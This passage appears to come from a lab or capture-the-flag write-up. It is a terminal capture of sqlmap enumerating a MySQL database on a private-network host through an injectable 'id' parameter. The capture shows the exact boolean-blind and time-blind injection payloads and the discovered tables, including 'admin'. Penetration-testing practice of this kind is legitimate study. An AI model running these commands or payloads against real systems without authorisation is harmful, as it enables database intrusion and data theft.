 ▶ sqlmap --level 5 --dbms="MySQL" -u "http://192.168.194.146/del.php?id=1" -D newblog --tables
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.2.4#stable}
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting at 03:05:53

[03:05:53] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://192.168.194.146:80/index.php'. Do you want to follow? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: id=1' RLIKE (SELECT (CASE WHEN (6975=6975) THEN 1 ELSE 0x28 END))-- OHwx

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP)
    Payload: id=1' RLIKE (SELECT * FROM (SELECT(SLEEP(5)))wBGq)-- xYhd
---
[03:05:55] [INFO] testing MySQL
[03:05:55] [INFO] confirming MySQL
[03:05:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.0
[03:05:55] [INFO] fetching tables for database: 'newblog'
[03:05:55] [INFO] fetching number of tables for database 'newblog'
[03:05:55] [INFO] resumed: 3
[03:05:55] [INFO] resumed: admin
[03:05:55] [INFO] resumed: page
[03:05:55] [INFO] resumed: posts
Database: newblog
[3 tables]
+-------+
| admin |
| page  |
| posts |
+-------+